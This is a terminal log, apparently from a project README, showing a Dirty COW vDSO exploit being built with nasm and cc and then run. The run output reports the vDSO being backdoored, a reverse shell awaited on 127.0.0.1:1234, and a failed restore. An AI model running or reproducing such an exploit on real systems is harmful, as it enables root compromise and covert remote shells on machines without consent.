 root@ecea4bdc4098:/# cd /dirtycow-vdso/
root@ecea4bdc4098:/dirtycow-vdso# make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
root@ecea4bdc4098:/dirtycow-vdso# ls
0xdeadbeef  0xdeadbeef.c  0xdeadbeef.o  Makefile  README.md  payload  payload.h  payload.s  tools
root@ecea4bdc4098:/dirtycow-vdso# ./0xdeadbeef
[*] payload target: 127.0.0.1:1234
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
[-] failed to win race condition...
[-] failed to restore vDSO